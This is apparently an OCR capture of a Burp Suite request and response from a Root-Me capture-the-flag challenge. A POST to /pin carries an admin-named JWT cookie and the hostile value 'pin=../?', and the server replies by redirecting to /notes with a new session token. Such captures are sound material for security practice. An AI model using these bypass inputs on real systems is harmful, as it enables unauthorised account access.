 Request
Pretty Raw Hex
\n
1 POST /pin HTTP/1.1
2 Host: node1.challenges.ctf20k.root-me.org:29650
3 Content-Length: 8
4 Origin: http://node1.challenges.ctf20k.root-me.org:29650
5 Content-Type: application/x-www-form-urlencoded
6 Cookie: tmp_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.lhr
ZGjLHuwKK3Nr7IfZ4XlM11Wi5azVdNYSIOJzx9ME
7 Connection: keep-alive
8
9 pin=../?
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.27.5
3 Date: Fri, 09 May 2025 14:37:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 199
6 Connection: keep-alive
7 Location: /notes
8 Set-Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoxfQ.W4UGAXB0B6zO2oIn35rGCoaP2x6-rZUKLT1B9
AOqCis; HttpOnly; Path=/
9 Set-Cookie: tmp_token=; Expires=Thu, 01 Jan 1970 00:00:00 GMT; Max-Age=0; Path=/
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href="/notes">
/notes
</a>